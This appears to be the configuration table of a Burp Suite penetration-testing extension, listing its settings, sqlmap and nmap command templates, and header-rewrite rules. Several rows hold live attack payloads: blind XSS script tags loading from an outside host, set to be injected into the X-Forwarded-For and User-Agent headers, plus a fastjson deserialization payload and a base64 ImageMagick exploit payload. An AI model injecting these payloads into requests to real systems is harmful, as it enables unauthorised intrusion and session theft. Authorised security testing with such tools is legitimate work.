 Requests that in : [ Proxy Repeater Intruder Scanner ] AND [ also In Scope ] will be auto updated
Key Value Type Enable Comment
Put_MenuItems_In_One_Menu Config_Basic_Variable false
DNSlogServer bit.0y0.link Config_Basic_Variable true
browserPath /Applications/Firefox.app/Contents/MacOS/firefox Config_Basic_Variable true
tokenHeaders token,Authorization,Auth,jwt Config_Basic_Variable true
DismissedTargets {"*.firefox.com":"Drop","*.mozilla.com":"Drop"} Config_Basic_Variable true
XSS-Payload '\"><sCRiPt/src=//bmw.xss.ht> Config_Basic_Variable true
SQLMap-Command python /usr/local/bin/sqlmap-dev/sqlmap.py -r {request.t... Config_Basic_Variable true
Nmap-Command nmap -Pn -sT -sV --min-rtt-timeout 1ms --max-rtt-timeout... Config_Basic_Variable true
RunTerminalWithRobotInput Config_Basic_Variable false this config effect sqlmap and nmap
Chunked-Length 10 Config_Chunked_Variable true
Chunked-AutoEnable Config_Chunked_Variable false
Chunked-UseComment Config_Chunked_Variable true
Proxy-ServerList 127.0.0.1:8888;127.0.0.1:9999; Config_Proxy_Variable false
Proxy-UseRandomMode Config_Proxy_Variable true
Last-Modified Action_Remove_From_Headers true
If-Modified-Since Action_Remove_From_Headers true
If-None-Match Action_Remove_From_Headers true
X-Forwarded-For '\"/><script src=https://bmw.xss.ht></script> Action_Add_Or_Replace_Header true
User-Agent '\"/><script src=https://bmw.xss.ht></script><img/src=... Action_Append_To_header_value true
knife '\"/><script src=https://bmw.xss.ht></script><img/src=... Action_Add_Or_Replace_Header true
fastjson {"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourc... Config_Custom_Payload true
Imagemagick cHVzaCBncmFwaGljLWNvbnRleHQNCnZpZXdib3ggMCA... Config_Custom_Payload_Base64 true
Add Delete SaveToBurp | Import Config Export Config Merge Config Restore Defaults